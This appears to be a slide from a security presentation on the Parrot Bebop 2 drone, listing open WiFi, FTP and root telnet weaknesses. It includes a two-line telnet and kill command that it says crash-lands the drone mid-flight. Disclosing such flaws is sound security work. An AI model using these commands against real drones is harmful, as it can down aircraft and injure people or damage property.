

# Parrot Bebop 2
Vulnerabilities
Open WiFi: multiple connections, vulnerable to all WiFi attacks, deauthenticate the owner
Open FTP access: root access to entire FS is possible changing some config files
Open telnet with root access: crash-land the drone killing the main process: ‘dragon-prog’
telnet 192.168.42.1
kill -9 $(ps -e | grep ‘dragon-prog’)
MAC Spoofing